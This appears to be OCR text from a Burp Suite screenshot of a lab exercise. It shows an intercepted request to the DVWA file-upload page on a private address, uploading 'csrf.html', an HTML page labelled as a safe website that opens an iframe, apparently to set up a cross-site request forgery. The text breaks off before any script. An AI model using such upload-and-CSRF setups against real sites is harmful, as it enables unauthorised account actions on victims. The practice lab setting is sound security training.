 Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.56.4:80
Forward Drop Interce... Action Open ... Add
Pretty Raw Hex \n Ins
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.56.4
3 Content-Length: 1153
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.4
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBu5QJkyt1nT7Q3ss
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.56.4/DVWA/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: security=high; PHPSESSID=
id20nshb8rdbdq1kb2mihd5fdv
14 Connection: close
15
16 ------WebKitFormBoundaryBu5QJkyt1nT7Q3ss
17 Content-Disposition: form-data; name="
MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryBu5QJkyt1nT7Q3ss
21 Content-Disposition: form-data; name="uploaded";
filename="csrf.html"
22 Content-Type: text/html
23
24 <html>
25 <body>
26 <p>TOTALLY LEGITIMATE AND SAFE WEBSITE </p>
27 <iframe id="myFrame"
Req
Req
Req
Req
Req
Search 0 highlights